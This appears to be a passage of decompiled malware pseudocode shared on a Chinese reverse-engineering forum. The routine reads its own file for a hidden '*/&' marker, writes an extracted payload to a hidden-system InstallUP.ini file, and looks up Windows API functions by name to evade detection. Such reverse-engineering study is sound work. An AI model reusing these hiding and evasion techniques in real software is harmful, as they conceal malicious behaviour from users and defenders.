 qmemcpy(some, "*/&", 3);
FileSize_1 = FileSize;
ProcessHeap = GetProcessHeap();
heap = HeapAlloc(ProcessHeap, 8i64, FileSize_1);
v37 = 0;
strcpy(ReadFile_1, "ReadFile");
ReadFile = MyGetFunc("kernel32.dll", ReadFile_1);
ReadFile(myself, heap, FileSize, v38, 0i64);
Index = MyGetIndex(heap, FileSize, some, 3i64);// 查看是否有 */&
if ( !Index )
{
  v1 = GetProcessHeap();
  HeapFree(v1, 0i64, heap);
  strcpy(v14, "ExitProcess");
  ExitProcess_2 = MyGetFunc("kernel32.dll", v14);
  ExitProcess_2(0i64);
}
strcpy(WriteFile_1, "WriteFile");
strcpy(CloseHandle_1, "CloseHandle");
WriteFile = MyGetFunc("kernel32.dll", WriteFile_1);
CloseHandle = MyGetFunc("kernel32.dll", CloseHandle_1);
MyGetRandomStr(random, 0x20);
strcpy(InstallUPIni, "C:\\Users\\InstallUP.ini");
InstallUPIni_2 = CreateFileA(InstallUPIni, 0x40000000i64, 1i64, 0i64, 2, 0x80, 0i64);
InstallUPIni_1 = InstallUPIni_2;
if ( InstallUPIni_2 != 0xFFFFFFFFFFFFFFFFui64 )
{
  IsSuccess = WriteFile(InstallUPIni_1, random, 0x20i64, &lpNumberOfBytesWritten, 0i64);
  if ( IsSuccess
    && lpNumberOfBytesWritten == 0x20
    && (IsSuccess = WriteFile(InstallUPIni_1, Index, 0x24i64, lpNumberOfBytesWritten_1, 0i64)) != 0
    && lpNumberOfBytesWritten == 0x24 )
  {
    v3 = GetProcessHeap();
    HeapFree(v3, 0i64, Index);
    CloseHandle(InstallUPIni_1);
    MySetHidSys(InstallUPIni);
    return IsSuccess;
  }
  else
  {
    return (CloseHandle)(InstallUPIni_1);
  }
}
return InstallUPIni_2;
吾爱破解论坛
www.52pojie.cn